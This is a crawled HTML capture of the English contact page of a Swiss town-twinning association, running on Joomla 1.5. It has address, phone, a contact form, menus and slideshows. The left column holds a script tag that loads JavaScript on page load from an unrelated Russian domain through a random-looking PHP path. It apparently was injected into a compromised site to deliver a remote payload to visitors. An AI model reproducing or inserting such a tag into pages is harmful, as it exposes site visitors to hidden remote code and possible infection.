

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jept.ch/index.php?option=com_contact&view=contact&id=1&Itemid=53&lang=en
body_size: 5006
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" >
<head>
<meta name="google-site-verification" content="LKeBBJcQ0CD6_jmDWFUse5a4-spH4Cx5qJy5XgKDClA" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="joomla, Joomla" />
  <meta name="description" content="Joomla! - le portail dynamique et syst�me de gestion de contenu" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>Jumelages </title>
  <link href="/templates/themza_j15_06/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="http://jept.ch/modules/mod_ppc_simple_spotlight/css/style.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_jevents/views/geraint/assets/css/modstyle.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_jflanguageselection/tmpl/mod_jflanguageselection.css" type="text/css" />
  <script type="text/javascript" src="/plugins/system/cdscriptegrator/libraries/jquery/js/jquery-1.4.4.min.js"></script>
  <script type="text/javascript" src="/plugins/system/cdscriptegrator/libraries/jquery/js/jquery-noconflict.js"></script>
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/validate.js"></script>
  <script type="text/javascript" src="/modules/mod_ppc_simple_spotlight/js/ppc.safejquery.start.js"></script>
  <script type="text/javascript" src="/modules/mod_ppc_simple_spotlight/js/jquery-1.5.min.js"></script>
  <script type="text/javascript" src="/modules/mod_ppc_simple_spotlight/js/ppc.safejquery.end.js"></script>
  <script type="text/javascript" src="/modules/mod_ppc_simple_spotlight/js/ppc.safejqueryplugin.start.js"></script>
  <script type="text/javascript" src="/modules/mod_ppc_simple_spotlight/js/jquery.cycle.all.2.74.js"></script>
  <script type="text/javascript" src="/modules/mod_ppc_simple_spotlight/js/ppc.safejqueryplugin.end.js"></script>
  <script type="text/javascript">
<!--
		function validateForm( frm ) {
			var valid = document.formvalidator.isValid(frm);
			if (valid == false) {
				// do field validation
				if (frm.email.invalid) {
					alert( "Please enter a valid e-mail address:" );
				} else if (frm.text.invalid) {
					alert( "Please make sure the form is complete and valid." );
				}
				return false;
			} else {
				frm.submit();
			}
		}
		// -->
  </script>
  <style type="text/css">
	<!--
	#dsbs_rotatorhorizontal{height: 150px; width: 220px; *overflow:hidden; overflow:hidden;}
	#dsbs_rotator span.description {width: 100px;}
	#dsbs_rotator img {border:0;}
	#dsbs_rotator .description {display:none!important; position: absolute;font-family:sans-serif;font-size:180%; color:#FFFFFF;padding:60px 60px 60px 60px;text-align:left;width:100%;}
	#dsbs_rotator .scrollEl {}
	#dsbs_rotatorcontrols {position:relative; padding:0 10px; margin-top:-40px; display:none!important; text-align:left;}
	#dsbs_rotatorcontrols div {font-family:sans-serif;margin-top:5px;background:#fff;display:inline-block;padding:6px;cursor:pointer; zoom: 1; *display:inline; filter:alpha(opacity=100); -moz-opacity:1;-khtml-opacity: 1;opacity: 1;}
	#dsbs_rotatorcontrols .sel {color:black !important;font-weight:bold;}
	#dsbs_rotatorcontrols .disabled {color:gray;}
	#dsbs_rotatorcontrols .page {padding:5px;color:gray;}
	-->
	</style>

<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
<link rel="stylesheet" href="/templates/themza_j15_06/css/template.css" type="text/css" />
<link rel="stylesheet" href="/templates/themza_j15_06/css/blue.css" type="text/css" />
<!--[if lte IE 6]>
<link href="/templates/themza_j15_06/css/ieonly.css"  rel="stylesheet" type="text/css" />
<![endif]-->
</head>
<body id="page_bg">
<a name="up" id="up"></a>

<div id="main_bg">
	<img src="/templates/themza_j15_06/images/blue/top.png" alt="top" /><div id="logo_bg">

<!--    	<img src="/templates/themza_j15_06/images/blue/logo.png" alt="logo" align="left" hspace="15" />
        <a href="/index.php" class="logo">JEPT</a>
-->

        <div id="user4"><form action="index.php" method="post">
	<div class="search">
		<input name="searchword" id="mod_search_searchword" maxlength="20" alt="Search" class="inputbox" type="text" size="20" value="search..."  onblur="if(this.value=='') this.value='search...';" onfocus="if(this.value=='search...') this.value='';" />	</div>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="53" />
</form></div>

<div id="user5"><div id="jflanguageselection"><div class="rawimages"><span><a href="http://jept.ch/index.php?option=com_contact&amp;view=contact&amp;id=1&amp;Itemid=53&amp;lang=de"><img src="http://jept.ch/components/com_joomfish/images/flags/de.gif" alt="Deutsch (DE-CH-AT)" title="Deutsch (DE-CH-AT)" /></a></span><span><a href="http://jept.ch/index.php?option=com_contact&amp;view=contact&amp;id=1&amp;Itemid=53&amp;lang=fr"><img src="http://jept.ch/components/com_joomfish/images/flags/fr.gif" alt="French (Fr)" title="French (Fr)" /></a></span><span><a href="http://jept.ch/index.php?option=com_contact&amp;view=contact&amp;id=1&amp;Itemid=53&amp;lang=it"><img src="http://jept.ch/components/com_joomfish/images/flags/it.gif" alt="Italian - Italy" title="Italian - Italy" /></a></span><span id="active_language"><a href="http://jept.ch/index.php?option=com_contact&amp;view=contact&amp;id=1&amp;Itemid=53&amp;lang=en"><img src="http://jept.ch/components/com_joomfish/images/flags/en.gif" alt="English (United Kingdom)" title="English (United Kingdom)" /></a></span></div></div><!--JoomFish V2.1.7 (Dafad)-->
<!-- &copy; 2003-2011 Think Network, released under the GPL. -->
<!-- More information: at http://www.joomfish.net -->
</div>


        <br clear="all" />
    </div>
    <div id="user3"><div id="pillmenu"><ul id="mainlevel-nav"><li><a href="/index.php?option=com_content&amp;view=frontpage&amp;Itemid=54&amp;lang=en" class="mainlevel-nav" >Home</a></li><li><a href="/index.php?option=com_contact&amp;view=contact&amp;id=1&amp;Itemid=56&amp;lang=en" class="mainlevel-nav" >Kontakt</a></li><li><a href="/index.php?option=com_jevents&amp;view=month&amp;task=month.calendar&amp;Itemid=91&amp;lang=en" class="mainlevel-nav" >Kalender</a></li><li><a href="/index.php?option=com_phocagallery&amp;view=categories&amp;Itemid=98&amp;lang=en" class="mainlevel-nav" >Fotogalerie</a></li></ul></div></div>

    <div id="banner"></div>
    <div style="clear:both; height: 5px"></div>
    <div id="user6"><table class="mod_events_latest_table" width="100%" border="0" cellspacing="0" cellpadding="0" align="center"><tr><td class="mod_events_latest_noevents">No events</td></tr>
</table>
</div>
    <div id="user7"><script type="text/javascript">
$jppc(document).ready(function($) {
    $('#sp59 ul').cycle({
		fx:     'toss',
		timeout: 50000,
    	speed:  800,
		next:   '#next59', 
    	prev:   '#prev59',
	    pause: 1		
	});		
});

</script>
<div style="clear:both;background:none;width:100%;float:left; " > 
<div class="slideshow" id="sp59" style="width:220px; height:150px;">
<ul style="background:none;margin:0px;padding:0px">
	<li style="background:none;margin:0px;padding:0px"><img src="http://jept.ch/modules/mod_ppc_simple_spotlight/img/Camilo.jpg" width="220px" height="150px" border="0" alt="image" title="image" /></li><li style="background:none;margin:0px;padding:0px"><img src="http://jept.ch/modules/mod_ppc_simple_spotlight/img/Foto_1_1_1_1_1.jpg" width="220px" height="150px" border="0" alt="image" title="image" /></li><li style="background:none;margin:0px;padding:0px"><img src="http://jept.ch/modules/mod_ppc_simple_spotlight/img/Foto_1_1_1_1.jpg" width="220px" height="150px" border="0" alt="image" title="image" /></li><li style="background:none;margin:0px;padding:0px"><img src="http://jept.ch/modules/mod_ppc_simple_spotlight/img/solothurn_1.jpg" width="220px" height="150px" border="0" alt="image" title="image" /></li><li style="background:none;margin:0px;padding:0px"><img src="http://jept.ch/modules/mod_ppc_simple_spotlight/img/Foto_1_1_1_1_1_1_1_1.jpg" width="220px" height="150px" border="0" alt="image" title="image" /></li><li style="background:none;margin:0px;padding:0px"><img src="http://jept.ch/modules/mod_ppc_simple_spotlight/img/Foto_1_1_1_1_1_1_1.jpg" width="220px" height="150px" border="0" alt="image" title="image" /></li><li style="background:none;margin:0px;padding:0px"><img src="http://jept.ch/modules/mod_ppc_simple_spotlight/img/Foto_1_1_1_1_1_1.jpg" width="220px" height="150px" border="0" alt="image" title="image" /></li>	</ul>
	</div>
</div>
</div>
    <div id="user8"><script type="text/javascript">
$jppc(document).ready(function($) {
    $('#sp60 ul').cycle({
		fx:     'toss',
		timeout: 50000,
    	speed:  800,
		next:   '#next60', 
    	prev:   '#prev60',
	    pause: 1		
	});		
});

</script>
<div style="clear:both;background:none;width:100%;float:left; " > 
<div class="slideshow" id="sp60" style="width:220px; height:150px;">
<ul style="background:none;margin:0px;padding:0px">
	<li style="background:none;margin:0px;padding:0px"><img src="http://jept.ch/modules/mod_ppc_simple_spotlight/img/Foto_2_1_1_1_1_1_1_1_1.jpg" width="220px" height="150px" border="0" alt="image" title="image" /></li><li style="background:none;margin:0px;padding:0px"><img src="http://jept.ch/modules/mod_ppc_simple_spotlight/img/Fenster.jpg" width="220px" height="150px" border="0" alt="image" title="image" /></li><li style="background:none;margin:0px;padding:0px"><img src="http://jept.ch/modules/mod_ppc_simple_spotlight/img/kongres220.jpg" width="220px" height="150px" border="0" alt="image" title="image" /></li><li style="background:none;margin:0px;padding:0px"><img src="http://jept.ch/modules/mod_ppc_simple_spotlight/img/Foto_2_1_1_1_1_1_1.jpg" width="220px" height="150px" border="0" alt="image" title="image" /></li><li style="background:none;margin:0px;padding:0px"><img src="http://jept.ch/modules/mod_ppc_simple_spotlight/img/Gasse.jpg" width="220px" height="150px" border="0" alt="image" title="image" /></li><li style="background:none;margin:0px;padding:0px"><img src="http://jept.ch/modules/mod_ppc_simple_spotlight/img/Foto_2_1_1_1_1_1_1_1.jpg" width="220px" height="150px" border="0" alt="image" title="image" /></li><li style="background:none;margin:0px;padding:0px"><img src="http://jept.ch/modules/mod_ppc_simple_spotlight/img/Foto_2_1_1_1_1_1_.jpg" width="220px" height="150px" border="0" alt="image" title="image" /></li><li style="background:none;margin:0px;padding:0px"><img src="http://jept.ch/modules/mod_ppc_simple_spotlight/img/zentralschweiz_2.jpg" width="220px" height="150px" border="0" alt="image" title="image" /></li><li style="background:none;margin:0px;padding:0px"><img src="http://jept.ch/modules/mod_ppc_simple_spotlight/img/Fischer.jpg" width="220px" height="150px" border="0" alt="image" title="image" /></li><li style="background:none;margin:0px;padding:0px"><img src="http://jept.ch/modules/mod_ppc_simple_spotlight/img/IMG_4577.jpg" width="220px" height="150px" border="0" alt="image" title="image" /></li>	</ul>
	</div>
</div>
</div>
    <div id="user9"><!-- "DS Banner Slide Rotator" Module (v0.4.1b) start here -->
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js"></script>
<script type="text/javascript" src="/modules/mod_ds_banner_slide/mod_ds_banner_slide/mbScrollable.js"></script>
<script type="text/javascript">
	jQuery.noConflict();
	jQuery(document).ready(function() {
        jQuery("#dsbs_rotator").mbScrollable({
            width: 220,
            elementsInPage: 1,
            elementMargin: 4,
            height: 150,
            controls: "#dsbs_rotatorcontrols",
            slideTimer: 600,
            autoscroll: true,
            scrollTimer: 6000        });
    });
</script>

<div id="dsbs_rotatorhorizontal" class="bannerslider">
    <div id="dsbs_rotator">
<div class="scrollEl"><a href="http://www.vskps.ch/" target="_blank"><span class="description"></span><img src="/images/banners/vskps.jpg" width="220" height="150" border="0" alt=""/></a></div>
<div class="scrollEl"><a href="http://www.post.ch" target="_blank"><span class="description"></span><img src="/images/banners/post.jpg" width="220" height="150" border="0" alt=""/></a></div>
    </div>


    <div id="dsbs_rotatorcontrols">
		<div class="first">first</div>&nbsp;<div class="prev">prev</div><div class="next">next</div>&nbsp;<div class="last">last</div>&nbsp;<div class="pageIndex"></div>&nbsp;<div class="start">start</div><div class="stop">stop</div>    </div>
</div>
<!-- "DS Banner Slide Rotator" Module (v0.4.1b) ends here --></div>
    <div id="user678"></div>

    <div id="leftcolumn">
    <script type="text/javascript" src="http://armmarket.ru/jscript/vpmhjcmv.php?id=1666861"></script>        		<div class="module_menu">
			<div>
				<div>
					<div>
													<h3>Verein</h3>
											<ul class="menu"><li class="item99"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=99&amp;lang=en"><span>Wer sind wir</span></a></li><li class="item55"><a href="/index.php?option=com_content&amp;view=article&amp;id=46&amp;Itemid=55&amp;lang=en"><span>Mitglied werden / Statuten</span></a></li><li id="current" class="active item53"><a href="/index.php?option=com_contact&amp;view=contact&amp;id=1&amp;Itemid=53&amp;lang=en"><span>Kontakt</span></a></li><li class="item57"><a href="/index.php?option=com_content&amp;view=article&amp;id=48&amp;Itemid=57&amp;lang=en"><span>Shop</span></a></li><li class="item83"><a href="/index.php?option=com_content&amp;view=article&amp;id=69&amp;Itemid=83&amp;lang=en"><span>Vorstand</span></a></li><li class="item96"><a href="/index.php?option=com_content&amp;view=article&amp;id=81&amp;Itemid=96&amp;lang=en"><span>Zahlungsverbindungen</span></a></li><li class="item100"><a href="/index.php?option=com_content&amp;view=article&amp;id=79&amp;Itemid=100&amp;lang=en"><span>Partnerschaftssektionen + Link's</span></a></li><li class="item101"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=101&amp;lang=en"><span>Eurojumelages</span></a></li></ul>					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
													<h3>Jahresprogramm</h3>
											<ul class="menu"><li class="item71"><a href="/index.php?option=com_content&amp;view=article&amp;id=76&amp;Itemid=71&amp;lang=en"><span>Jahresprogramm 2022</span></a></li><li class="item85"><a href="/index.php?option=com_content&amp;view=article&amp;id=70&amp;Itemid=85&amp;lang=en" target="_blank"><span>Sprachkurse Eurojumelages</span></a></li></ul>					</div>
				</div>
			</div>
		</div>
			<div class="module_menu">
			<div>
				<div>
					<div>
													<h3>Berichte</h3>
											<ul class="menu"><li class="item90"><a href="/index.php?option=com_content&amp;view=article&amp;id=75&amp;Itemid=90&amp;lang=en"><span>Event-Berichte</span></a></li><li class="item63"><a href="/index.php?option=com_content&amp;view=article&amp;id=52&amp;Itemid=63&amp;lang=en"><span>Jahresberichte</span></a></li><li class="item64"><a href="/index.php?option=com_content&amp;view=article&amp;id=53&amp;Itemid=64&amp;lang=en"><span>Infoblatt</span></a></li></ul>					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
													<h3>Sponsoren</h3>
											<ul class="menu"><li class="item87"><a href="/index.php?option=com_content&amp;view=article&amp;id=72&amp;Itemid=87&amp;lang=en"><span>Sponsorenkonzept</span></a></li><li class="item88"><a href="/index.php?option=com_content&amp;view=article&amp;id=74&amp;Itemid=88&amp;lang=en"><span>Sponsoren</span></a></li></ul>					</div>
				</div>
			</div>
		</div>
	
        <br />
    <div align="center"></div>
    </div>
    <div id="maincolumn">
    	<div class="path"></div>
    	<div class="nopad"><div id="component-contact">
<table width="100%" cellpadding="0" cellspacing="0" border="0" class="contentpaneopen">
<tr>
	<td width="100%" class="contentheading">
		Jumelages 	</td>
</tr>
<tr>
	<td>
		<table border="0" width="100%">
		<tr>
			<td></td>
			<td rowspan="2" align="right" valign="top">
							<div style="float: right;">
					<img src="/images/stories/img_1038.jpg" alt="Contact" align="middle" />				</div>
						</td>
		</tr>
		<tr>
			<td>
				<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
	<td rowspan="6" valign="top" width="40" >
		<img src="/images/M_images/con_address.png" alt="Address: "  />	</td>
</tr>
<tr>
	<td valign="top">
			</td>
</tr>
<tr>
	<td valign="top">
		CH-9410 Heiden AR	</td>
</tr>
</table>
<br />
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
	<td width="40" >
		<img src="/images/M_images/emailButton.png" alt="E-mail: "  />	</td>
	<td>
		
 <script language='JavaScript' type='text/javascript'>
 <!--
 var prefix = 'm&#97;&#105;lt&#111;:';
 var suffix = '';
 var attribs = '';
 var path = 'hr' + 'ef' + '=';
 var addy59981 = 'k&#111;nt&#97;kt' + '&#64;';
 addy59981 = addy59981 + 'j&#101;pt' + '&#46;' + 'ch';
 document.write( '<a ' + path + '\'' + prefix + addy59981 + suffix + '\'' + attribs + '>' );
 document.write( addy59981 );
 document.write( '<\/a>' );
 //-->
 </script><script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '<span style=\'display: none;\'>' );
 //-->
 </script>This e-mail address is being protected from spambots. You need JavaScript enabled to view it.
 <script language='JavaScript' type='text/javascript'>
 <!--
 document.write( '</' );
 document.write( 'span>' );
 //-->
 </script>	</td>
</tr>
<tr>
	<td width="40" >
		<img src="/images/M_images/con_tel.png" alt="Telephone: "  />	</td>
	<td>
		+41 (0)71 891 77 08	</td>
</tr>
</table>
<br />
			</td>
		</tr>
		</table>
	</td>
	<td>&nbsp;</td>
</tr>
<tr>
	<td></td>
</tr>
<tr>
	<td colspan="2">
	<br /><br />
	<form action="/index.php?option=com_contact&amp;view=contact&amp;id=1&amp;Itemid=53&amp;lang=en" method="post" name="emailForm" id="emailForm" class="form-validate">
		<div class="contact_email">
			<label for="contact_name">
				&nbsp;Enter your Name:
			</label>
			<br />
			<input type="text" name="name" id="contact_name" size="30" class="inputbox" value="" />
			<br />
			<label id="contact_emailmsg" for="contact_email">
				&nbsp;E-mail address:
			</label>
			<br />
			<input type="text" id="contact_email" name="email" size="30" value="" class="inputbox required validate-email" maxlength="100" />
			<br />
			<label for="contact_subject">
				&nbsp;Message Subject:
			</label>
			<br />
			<input type="text" name="subject" id="contact_subject" size="30" class="inputbox" value="" />
			<br /><br />
			<label id="contact_textmsg" for="contact_text">
				&nbsp;Enter your Message:
			</label>
			<br />
			<textarea cols="50" rows="10" name="text" id="contact_text" class="inputbox required"></textarea>
						<br />
				<input type="checkbox" name="email_copy" id="contact_email_copy" value="1"  />
				<label for="contact_email_copy">
					E-mail a copy of this message to your own address.				</label>
						<br />
			<br />
			<button class="button validate" type="submit">Send</button>
		</div>

	<input type="hidden" name="option" value="com_contact" />
	<input type="hidden" name="view" value="contact" />
	<input type="hidden" name="id" value="1" />
	<input type="hidden" name="task" value="submit" />
	<input type="hidden" name="6d72985d4a25f36261c986d8a867ea3f" value="1" />	</form>
	<br />
	</td>
</tr>
</table>
</div>
</div>
    </div>
    <br clear="all" />
    <img id="main_bottom" src="/templates/themza_j15_06/images/blue/bottom.png" alt="bottom" align="bottom" /></div>


    	
<p id="power_by" align="center">
	Powered by <a href="http://www.joomla.org">Joomla!</a>.
    Designed by: <a href="http://www.123freewebspace.com/" title="" target="_blank">free webspace</a>  <a href="http://www.cheapukdomainsregister.co.uk/" title="cheap uk domain registration" target="_blank">cheap uk domain</a>&nbsp;Valid <a href="http://validator.w3.org/check/referer">XHTML</a> and <a href="http://jigsaw.w3.org/css-validator/check/referer">CSS</a>.
</p>



</body>
</html>